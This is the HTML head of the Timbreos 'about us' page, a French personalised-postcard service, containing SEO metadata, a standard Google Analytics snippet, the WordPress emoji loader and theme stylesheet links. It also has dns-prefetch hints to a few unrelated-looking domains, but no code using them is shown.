

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.timbreos.com/qui-sommes-nous/
body_size: 20516
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Qui est derrière Timbreos, la carte postale personnalisée en ligne</title>
	<link rel="canonical" href="https://www.timbreos.com/qui-sommes-nous/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qui est derrière Timbreos, la carte postale personnalisée en ligne" />
	<meta property="og:description" content="Qui sommes-nous ? En 2012, pendant des vacances au Baléares, l’idée de Timbreos commence à germer dans la tête de Quentin, le fondateur de Timbreos. “Je voudrais envoyer des cartes postales, mais sans m’embêter à aller en acheter, chercher des timbres, et trouver la Poste.”&nbsp; En bref, ce qu’il voulait, c’était envoyer sa carte postale [&hellip;]" />
	<meta property="og:url" content="https://www.timbreos.com/qui-sommes-nous/" />
	<meta property="og:site_name" content="Timbreos" />
	<meta property="article:publisher" content="https://facebook.com/TimbreosCartePostale/" />
	<meta property="article:modified_time" content="2022-07-01T09:15:59+00:00" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.timbreos.com/qui-sommes-nous/","url":"https://www.timbreos.com/qui-sommes-nous/","name":"Qui est derrière Timbreos, la carte postale personnalisée en ligne","isPartOf":{"@id":"https://www.timbreos.com/#website"},"datePublished":"2022-06-28T20:40:08+00:00","dateModified":"2022-07-01T09:15:59+00:00","breadcrumb":{"@id":"https://www.timbreos.com/qui-sommes-nous/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.timbreos.com/qui-sommes-nous/"]}]},{"@type":"BreadcrumbList","@id":"https://www.timbreos.com/qui-sommes-nous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.timbreos.com/"},{"@type":"ListItem","position":2,"name":"Qui sommes-nous?"}]},{"@type":"WebSite","@id":"https://www.timbreos.com/#website","url":"https://www.timbreos.com/","name":"Timbreos","description":"La carte postale en ligne en quelques clics","publisher":{"@id":"https://www.timbreos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.timbreos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.timbreos.com/#organization","name":"Timbreos","url":"https://www.timbreos.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.timbreos.com/#/schema/logo/image/","url":"https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg","contentUrl":"https://www.timbreos.com/wp-content/uploads/2022/02/carre-transparent-rouge.svg","width":100,"height":100,"caption":"Timbreos"},"image":{"@id":"https://www.timbreos.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/TimbreosCartePostale/","https://www.instagram.com/timbreos/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="Timbreos &raquo; Flux" href="https://www.timbreos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbreos &raquo; Flux des commentaires" href="https://www.timbreos.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9PBRBR0R63"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async data-spai-excluded="true"></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" data-spai-excluded="true">
				var mi_version = '9.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.timbreos.com\/qui-sommes-nous\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9PBRBR0R63',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9PBRBR0R63', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.timbreos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/style.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/style.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='timbreos-widget-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/timbreos-2022/css/timbreosWidget.css?ver=6.8.3' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.2' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.2' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-4.css?ver=1748240748' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.4' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.0' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-918-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-918.css?ver=1748328751' data-spai-egr='1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-84.css?ver=1748240748' data-spai-egr='1' type='text/css' media='all' />
